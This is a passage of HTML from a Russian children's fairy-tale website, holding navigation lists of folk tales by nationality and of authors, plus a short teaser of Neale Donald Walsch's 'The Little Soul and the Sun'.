                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a> : <font color="#A60E0E">Маленькая Душа и Солнце</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5154">
                            Жила-была вне времени одна Маленькая Душа, которая сказала однажды Богу:<br>
                            - Я знаю, кто я есть!<br>
                            - Замечательно, - ответил Бог, - и кто же ты?<br>
                            И Маленькая Душа прокричала:<br>
                            - Я есть Свет!<br>
                            Бог улыбнулся своей большой улыбкой и сказал:<br>
                            - Верно! Ты есть Свет!<br>
                            Маленькая Душа была очень счастлива, так как поняла то, что рано или поздно понимают все души в Царстве Бога.<br>
                            - Ух ты, - сказала Маленькая душа, - а ведь это действительно круто!
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/uolsh-nil-donald/5154-malenkaya-dusha-i-solnce.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 22 июня 2009 | Просмотров: 4856</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5154"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5154"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5154">0</span></li>
                                <li><span id="ratig-layer-5154"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5154'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5154"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5154'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5154"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5154'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5154"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5154'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5154"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5154'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
